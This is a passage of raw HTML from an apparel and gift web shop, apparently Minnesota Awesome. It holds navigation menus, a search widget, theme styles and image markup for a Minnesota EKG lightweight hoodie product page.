                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Wall Art
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/totes" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Tote Bags
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/greeting-cards" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Greeting Cards
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/pet-accessories" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Pet Accessories
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/kitchen" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Kitchen
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/flour-sack-towels" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Flour Sack Towels
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/pot-holder" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Pot Holders
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/wooden-coasters" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Coasters
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/collections/stickers-1" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Stickers
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/collections/candles" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Candles
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/products/elaines-famous-tot-seasoning" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Tot Seasoning
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/collections/autographs-memorabilia" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Autographs & Memorabilia
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="https://minnesota-awesome.com/pages/custom-apparel" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Custom Apparel
          </span>
        </div>
      </a>

      
    </li>
  



  <style data-shopify>
    .site-nav__dropdown.mega-menu-dropdown {
      top: calc(100% + 1px);
    }
  </style>

      </ul>
    </div>
    <noscript>
      
      <ul>
  
    
      <li>
        <a href="/collections/unisex-tees">T-Shirts</a>
        <ul>
          
            
              <li>
                <a href="/collections/unisex-tees">Unisex Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/v-neck-tees">V-Neck Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/long-sleeve-tees">Long Sleeve Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/womens-tees">Womens Tees</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/sweatshirts">Sweatshirts</a>
        <ul>
          
            
              <li>
                <a href="/collections/hoodies">Hoodies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/crew-neck-sweatshirts">Crewneck Sweatshirts</a>
              </li>
            
          
            
              <li>
                <a href="/collections/lightweight-hoodies">Lightweight Hoodies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/full-zip-hoodies">Full-Zip Hoodies</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/hats">Hats</a>
      </li>
    
  
    
      <li>
        <a href="/collections/kids">Kids</a>
        <ul>
          
            
              <li>
                <a href="/collections/onesie">Infant</a>
              </li>
            
          
            
              <li>
                <a href="/collections/toddlers">Toddler</a>
              </li>
            
          
            
              <li>
                <a href="/collections/youth">Youth</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/accessories">Accessories</a>
        <ul>
          
            
              <li>
                <a href="/collections/wooden-coasters">Coasters</a>
              </li>
            
          
            
              <li>
                <a href="/collections/ornaments">Ornaments</a>
              </li>
            
          
            
              <li>
                <a href="/collections/magnets-1">Magnets</a>
              </li>
            
          
            
              <li>
                <a href="/collections/koozies">Koozies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/puzzles">Puzzles</a>
              </li>
            
          
            
              <li>
                <a href="/collections/prints">Wall Art</a>
              </li>
            
          
            
              <li>
                <a href="/collections/totes">Tote Bags</a>
              </li>
            
          
            
              <li>
                <a href="/collections/greeting-cards">Greeting Cards</a>
              </li>
            
          
            
              <li>
                <a href="/collections/pet-accessories">Pet Accessories</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/kitchen">Kitchen</a>
        <ul>
          
            
              <li>
                <a href="/collections/flour-sack-towels">Flour Sack Towels</a>
              </li>
            
          
            
              <li>
                <a href="/collections/pot-holder">Pot Holders</a>
              </li>
            
          
            
              <li>
                <a href="/collections/wooden-coasters">Coasters</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/stickers-1">Stickers</a>
      </li>
    
  
    
      <li>
        <a href="/collections/candles">Candles</a>
      </li>
    
  
    
      <li>
        <a href="/products/elaines-famous-tot-seasoning">Tot Seasoning</a>
      </li>
    
  
    
      <li>
        <a href="/collections/autographs-memorabilia">Autographs & Memorabilia</a>
      </li>
    
  
    
      <li>
        <a href="https://minnesota-awesome.com/pages/custom-apparel">Custom Apparel</a>
      </li>
    
  
</ul>
    </noscript>
  
      </div>
    
  </header>

  
    <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-search-dropdown.min.css?v=161831278555733671461745355743" rel="stylesheet" type="text/css" media="all" />
<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-predictive-search.min.css?v=184276406460672173471745355743" rel="stylesheet" type="text/css" media="all" />

<search-dropdown
  aria-modal="true"
  role="dialog"
  aria-hidden="true"
  class="search-dropdown popup-shadow"
>
  <predictive-search
    is-predictive="true"
  >
    <div class="predictive-search__search-bar wrapper-spacing--h">
      <div class="predictive-search__input-container">
        <button
          data-predictive-search-submit
          type="button"
          aria-label="Search"
          class="predictive-search__submit standalone-icon--wrapper"
          tabindex="0"
        >
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M14.1667 14.1667L17.5 17.5M2.5 9.16667C2.5 10.9348 3.20238 12.6305 4.45262 13.8807C5.70286 15.131 7.39856 15.8333 9.16667 15.8333C10.9348 15.8333 12.6305 15.131 13.8807 13.8807C15.131 12.6305 15.8333 10.9348 15.8333 9.16667C15.8333 7.39856 15.131 5.70286 13.8807 4.45262C12.6305 3.20238 10.9348 2.5 9.16667 2.5C7.39856 2.5 5.70286 3.20238 4.45262 4.45262C3.20238 5.70286 2.5 7.39856 2.5 9.16667Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </button>
        <input
          type="search" name="q" placeholder="Search our store..."
          data-predictive-search-input
          data-search-dropdown-initial-focus
          class="predictive-search__input" aria-label="Search our store..." autocomplete="off" autocorrect="off" spellcheck="false"
        />
        <button
          data-predictive-search-clear
          type="button"
          aria-label="Clear"
          class="hide predictive-search__clear"
        >
          Clear
        </button>
        <button
          data-search-dropdown-close
          type="button"
          aria-label="Close"
          class="search-dropdown__close standalone-icon--wrapper"
        >
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.63086 14.3692L10 10L14.3692 14.3692M14.3692 5.63086L9.99919 10L5.63086 5.63086" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </button>
      </div>
    </div>
    
      <div class="predictive-search__results-container" data-predictive-search-results></div>
    

  </predictive-search>
</search-dropdown>

<div class="search-dropdown__overlay"></div>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-search-dropdown.js?v=88448401277454777911745355744" type="module" defer="defer" data-flow-load-key="component-search-dropdown"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-predictive-search.js?v=6998529617804588691745355744" type="module" defer="defer" data-flow-load-key="component-predictive-search"></script>
</safe-load-scripts>

  

  <nav class="nav-bar mobile-nav-bar-wrapper">
    <div class="wrapper-spacing--h">
      <div class="mobile-nav-bar--inner">
        <div class="mobile-grid--table">

          <div class="grid__item three-twelfths">
            <div class="site-nav--mobile">
              <button type="button" aria-label="Navigation" class="hamburger-nav-button icon-fallback-text site-nav__link js-drawer-open-left-link standalone-icon--wrapper" aria-controls="NavDrawer" aria-expanded="false">
                




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="fa-2x"><path d="M3 4.16675H18M3 10.0001H18M3 15.8334H18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                <span class="fallback-text">Navigation</span>
              </button>

              
            </div>
          </div>

          <div class="grid__item six-twelfths">
            
    <div class="site-header__logowrapper">

      
        <div class="header-font site-header__logo site-title" itemscope itemtype="http://schema.org/Organization">
      

        
    
      <a href="/" itemprop="url" class="site-header__logo-image">
        <style>
          .logo_image {
            max-height: unset!important;
            width: 120px;
          }
          @media screen and (max-width: 989px) {
            .logo_image {
              width: 120px;
            }
          }
        </style>
        
        










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img logo_image"
    
      src="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?crop=center&height=1000&v=1613173668&width=1000"
    
    
      alt="Minnesota Awesome"
    
    itemprop="logo"
    style="object-fit:cover;object-position:50.0% 50.0%!important;"
    loading="eager"
  />
</noscript>

<img
  loading="eager"
  class="theme-img logo_image js"
  style=" object-fit:cover;object-position:50.0% 50.0%!important;"
  
    alt="Minnesota Awesome"
  
  itemprop="logo"
  width="808"
  height="498"
  srcset="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=550 550w,//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=750 750w,//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=808 808w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=1445"
/>

</div>

      </a>
    
  
        
    
  

      
        </div>
      

    </div>
  
          </div>

          <div class="grid__item three-twelfths right-side has-second-icon">
            <div class="site-nav--mobile">

              
                <a href="/search" class="search-button standalone-icon--wrapper" aria-label="Search" aria-controls="SearchDrawer" aria-expanded="false">
                  <span class="icon-fallback-text">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M14.1667 14.1667L17.5 17.5M2.5 9.16667C2.5 10.9348 3.20238 12.6305 4.45262 13.8807C5.70286 15.131 7.39856 15.8333 9.16667 15.8333C10.9348 15.8333 12.6305 15.131 13.8807 13.8807C15.131 12.6305 15.8333 10.9348 15.8333 9.16667C15.8333 7.39856 15.131 5.70286 13.8807 4.45262C12.6305 3.20238 10.9348 2.5 9.16667 2.5C7.39856 2.5 5.70286 3.20238 4.45262 4.45262C3.20238 5.70286 2.5 7.39856 2.5 9.16667Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                    <span class="fallback-text">Search</span>
                  </span>
                </a>
              

              <a href="/cart" aria-label="Cart" class="js-drawer-open-right-link site-nav__link cart-count-enabled shopping-cart standalone-icon--wrapper header-icons-enabled" aria-controls="CartDrawer" aria-expanded="false">
                <span class="icon-fallback-text">
                  




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="fa-2x"><path d="M16.2493 18.3333C16.5809 18.3333 16.8988 18.2016 17.1332 17.9671C17.3677 17.7327 17.4993 17.4148 17.4993 17.0833C17.4993 16.7517 17.3677 16.4338 17.1332 16.1994C16.8988 15.9649 16.5809 15.8333 16.2493 15.8333C15.9178 15.8333 15.5999 15.9649 15.3655 16.1994C15.131 16.4338 14.9993 16.7517 14.9993 17.0833C14.9993 17.4148 15.131 17.7327 15.3655 17.9671C15.5999 18.2016 15.9178 18.3333 16.2493 18.3333ZM7.91602 18.3333C8.24754 18.3333 8.56548 18.2016 8.7999 17.9671C9.03432 17.7327 9.16602 17.4148 9.16602 17.0833C9.16602 16.7517 9.03432 16.4338 8.7999 16.1994C8.56548 15.9649 8.24754 15.8333 7.91602 15.8333C7.5845 15.8333 7.26655 15.9649 7.03213 16.1994C6.79771 16.4338 6.66602 16.7517 6.66602 17.0833C6.66602 17.4148 6.79771 17.7327 7.03213 17.9671C7.26655 18.2016 7.5845 18.3333 7.91602 18.3333Z" fill="#262428" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.16602 3.33341H18.3327L16.666 12.5001M4.16602 3.33341L5.83268 12.5001H16.666M4.16602 3.33341C4.02685 2.77758 3.33268 1.66675 1.66602 1.66675M16.666 12.5001H4.35768C2.87102 12.5001 2.08268 13.1509 2.08268 14.1667C2.08268 15.1826 2.87102 15.8334 4.35768 15.8334H16.2493" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  
                    <span class="cart-item-count-bubble cart-item-count-header cart-item-count-header--quantity hide">0</span>
                  
                  <span class="fallback-text">Cart</span>
                </span>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </nav>
</div>

<style>

  :root {
    --logo-max-width: 120px;
    --header-overlay-background-color: #242424;

    
      --sticky-header-offset: -1px;
  }

  .site-title{
  	padding: 15px 0;
  }

  @media screen and (max-width: 989px) {
    .site-title{
      padding: 15px 0;
    }
  }

  .site-header .site-header__wrapper .logo_image {
    max-width: 120px;
  }

  @media screen and (max-width: 989px) {
    .site-header .site-header__wrapper .logo_image {
      max-width: 120px;
    }
  }

  .site-nav__dropdown li, .inner .h4, .inner .h5 {
    text-align: left;
  }

  .template-index .header-section.sticky-header:not(.sticked) .overlay-header,
  .template-index .header-section:not(.sticky-header) .overlay-header,
  
  .template-list-collections .header-section.sticky-header:not(.sticked) .overlay-header,
  .template-list-collections .header-section:not(.sticky-header) .overlay-header,
  .contact-page .header-section.sticky-header:not(.sticked) .overlay-header,
  .contact-page .header-section:not(.sticky-header) .overlay-header
  {
    background-color: rgba(36, 36, 36, 0.0);
  }

  .overlay-header .grid--full {
    padding-left: 30px;
    padding-right: 30px;
  }

  @media only screen and (min-width: 768px) and (max-width: 1200px) {
    .overlay-header .grid--full {
      padding-left: 15px;
      padding-right: 15px;
    }
  }

  .template-index .overlay-header.force-hover,
  
  .template-list-collections .overlay-header.force-hover
  .contact-page .overlay-header.force-hover
   {
    background-color: #ffffff;
  }

  
</style>


</div>
<!-- END sections: header-group -->
    <!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group -->

    

    
      <div id="MainContent" class="wrapper main-content page-main--wrapper">
    

        <div id="shopify-section-template--15418631389230__product-form" class="shopify-section"><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/template-product.min.css?v=132304838229197738121745355745" rel="stylesheet" type="text/css" media="all" />



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-information.js?v=147015091405812051745355744" defer="defer" type="module" data-flow-load-key="product-form-information"></script>
</safe-load-scripts>

<div 
  class="wrapper-spacing--h wrapper-spacing--v--template product-section show-on-scroll"
  data-wetheme-section-type="template--product"
  data-wetheme-section-id="template--15418631389230__product-form"
>
  <div class="product-single-wrapper width--content">
    <div
      class="product-single product-sticky-wrapper variant-dropdown-enabled"
      data-product-content-wrapper
      data-section-id="template--15418631389230__product-form"
    >

      
      <div data-product-media-wrapper class="large--seven-twelfths context mobile--no-top-margin product-sticky">
        
        

        
          
          

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.min.css?v=157801202935147131201745355743" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  
    @media (max-width: 767px) {
      #productMediaDesktop {
        visibility: hidden;
        height: 0;
      }

      #productMediaDesktop deferred-media {
        display: none;
      }
    }

    @media (min-width: 768px) {
      #productMediaDesktop {
        visibility: visible;
        height: unset;
      }
    }
  
</style>



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-deferred-media.js?v=13602479456892348761745355743" defer="defer" type="module" data-flow-load-key="deferred-media"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.js?v=12980629685459294021745355744" defer="defer" type="module" data-flow-load-key="product-media"></script>
</safe-load-scripts>



<product-media 
  id="productMediaDesktop"
  data-device="desktop"
  data-image-size="large"
  data-image-cropped="true"
  data-section-id="template--15418631389230__product-form"
  data-peep-enabled="false"
  data-pagination-enabled="false"
  data-thumbnail-position="right"
  data-media-type="thumbnails"
  data-media-count="2"
  data-autoplay-enabled="false"
  data-selected-variant="{&quot;id&quot;:40764732440622,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846225966,&quot;product_id&quot;:6994454249518,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208818222,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
  class="product-media-slider product-media-slider-desktop thumbnails-right media-type-thumbnails"
  
  data-quick-view="false"
>
  
    
    <div data-media-main data-slider-main class="thumbnail-media--main-media swiper custom-aspect-ratio">
      
      <div data-product-badge>
        
      </div>

      
      <div class="swiper-wrapper">
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="23416208785454"data-variant="{&quot;id&quot;:40764732473390,&quot;title&quot;:&quot;S \/ Port&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Port&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846193198,&quot;product_id&quot;:6994454249518,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732473390,40764732538926,40764732604462,40764732669998,40764732735534]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Port&quot;,&quot;public_title&quot;:&quot;S \/ Port&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Port&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208785454,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732473390"
                  data-product-url="/products/minnesota-ekg-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
                data-pswp-width="2048"
                data-pswp-height="2048"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
                alt=""
                width="2048"
                height="2048"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6994454249518">
              []
            </script>
          </div>
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="23416208818222"data-variant="{&quot;id&quot;:40764732440622,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846225966,&quot;product_id&quot;:6994454249518,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208818222,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732440622"
                  data-product-url="/products/minnesota-ekg-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
                data-pswp-width="2048"
                data-pswp-height="2048"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
                alt=""
                width="2048"
                height="2048"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6994454249518">
              []
            </script>
          </div>
        
      </div>

      
      

      
        <a href="#" class="thumb-prev arrow-prev-productMediaDesktop-template--15418631389230__product-form">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M13 5L8 10L13 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </a>

        <a href="#" class="thumb-next arrow-next-productMediaDesktop-template--15418631389230__product-form">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M8 5L13 10L8 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </a>
      
    </div>

    
    
      <div data-media-thumbnails class="thumbnail-media--thumbnails swiper">
        <div class="swiper-wrapper">
          
            
            
            

            

            
              <div class="swiper-slide"style="visibility:hidden;">
                

                

                
                

                

                










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                "
    
      src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?crop=center&height=1000&v=1712868562&width=1000"
    
    
      alt="
                  
                    
                  
                "
    
    
                  data-image-id="23416208785454"
                  data-max-width="2048"
                
    
    loading="lazy"
  />
</noscript>

<img
  loading="lazy"
  class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                 js"
  style="max-width: 2048px; max-height: 2048px; max-width: 2048px; "
  
    alt="
                  
                    
                  
                "
  
  
                  data-image-id="23416208785454"
                  data-max-width="2048"
                
  width="2048"
  height="2048"
  srcset="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=550 550w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=750 750w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1100 1100w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445 1445w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1680 1680w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=2048 2048w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=2048 2048w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
/>

</div>

              </div>
            
          
            
            
            

            

            
              <div class="swiper-slide"style="visibility:hidden;">
                

                

                
                

                

                










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                "
    
      src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?crop=center&height=1000&v=1712868562&width=1000"
    
    
      alt="
                  
                    
                  
                "
    
    
                  data-image-id="23416208818222"
                  data-max-width="2048"
                
    
    loading="lazy"
  />
</noscript>

<img
  loading="lazy"
  class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                 js"
  style="max-width: 2048px; max-height: 2048px; max-width: 2048px; "
  
    alt="
                  
                    
                  
                "
  
  
                  data-image-id="23416208818222"
                  data-max-width="2048"
                
  width="2048"
  height="2048"
